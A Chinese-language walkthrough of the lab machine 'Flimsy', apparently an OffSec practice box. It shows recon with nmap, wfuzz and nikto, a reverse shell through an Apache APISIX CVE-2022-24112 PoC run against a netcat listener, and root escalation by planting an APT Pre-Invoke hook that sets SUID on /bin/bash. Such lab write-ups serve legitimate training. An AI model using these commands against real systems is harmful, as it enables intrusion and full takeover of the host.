简介

point 10

Warm up

Difficulty Easy

rated by community INTERMEDIATE

No more flimsy excuses

实验环境

攻击者 Kali 192.168.45.200

受害者 IP 192.168.200.220 Linux



1. 信息收集

收集受害者服务详情

nmap -sV -A 192.168.200.220

ok 有一个mysql且是unauthorized

FUZZ测试

export URL="http://192.168.200.220/FUZZ"

#模糊测试目录 排除404网页

wfuzz -c -z file,/usr/share/seclists/Discovery/Web-Content/raft-large-directories.txt --hc 404 "$URL"

#模糊测试文件 排除404网页

wfuzz -c -z file,/usr/share/seclists/Discovery/Web-Content/raft-large-files.txt --hc 404 "$URL"没有什么发现

nikto扫描

nikto -host=http://192.168.200.220没有什么发现

2. 漏洞发现和利用



我们先尝试能不能直接连接mysql服务

这很有意思 这句话说我们这个IP不允许连接 而不是密码有问题

查看HTTP服务

经过检查 貌似就是一个没有用的网页



没办法 只能尝试看看有没有其他端口开启

nmap -p- 192.168.200.220

发现有一个高端口没看到



看一下用什么服务

nmap -A -p 43500 192.168.200.220

看到用的是APISIX/2.0

POC在这

https://github.com/M4xSec/Apache-APISIX-CVE-2022-24112

Kali监听4444

nc -lvnp 4444使用POC

python3 apisix-exploit.py http://192.168.200.220:43500/ 192.168.45.200 4444就拿到了shell

3. 后渗透阶段



查看网络服务

netstat -antlp

没有什么发现 有一个3306服务 但是没有找到用户名和密码

查看内核和版本信息

franklin@flimsy:/root$ uname -a

Linux flimsy 5.4.0-122-generic #138-Ubuntu SMP Wed Jun 22 15:00:31 UTC 2022 x86_64 x86_64 x86_64 GNU/Linux

franklin@flimsy:/root$ cat /etc/*-release

DISTRIB_ID=Ubuntu

DISTRIB_RELEASE=20.04

DISTRIB_CODENAME=focal

DISTRIB_DESCRIPTION="Ubuntu 20.04.4 LTS"

NAME="Ubuntu"

VERSION="20.04.4 LTS (Focal Fossa)"

ID=ubuntu

ID_LIKE=debian

PRETTY_NAME="Ubuntu 20.04.4 LTS"

VERSION_ID="20.04"

HOME_URL="https://www.ubuntu.com/"

SUPPORT_URL="https://help.ubuntu.com/"

BUG_REPORT_URL="https://bugs.launchpad.net/ubuntu/"

PRIVACY_POLICY_URL="https://www.ubuntu.com/legal/terms-and-policies/privacy-policy"

VERSION_CODENAME=focal

UBUNTU_CODENAME=focalok 看起来没办法内核提权

看一下SUID位

find / -user root -perm -4000 2>/dev/null -exec ls -l {} \;有一个pkexec 尝试了一下 不能提权



在franklin家目录中有第一个flag



查看定时任务

cat /etc/crontab

第二个我们没办法

第一个经过查询资料 可以提权

https://www.hackingarticles.in/linux-for-pentester-apt-privilege-escalation/?source=post_page—–e55bac10430b——————————–

https://systemweakness.com/code-execution-with-apt-update-in-crontab-privesc-in-linux-e6d6ffa8d076



apt.conf.d我们可以写入



我们写一个名字为00rooted的文件

vim 00rooted

APT::Update::Pre-Invoke {“chmod +s /bin/bash”};

我们监视什么时候加上了SUID权限

watch -n 0 ls -la /bin/bash

然后就是等待

得到了SUID后

bash -p就提权了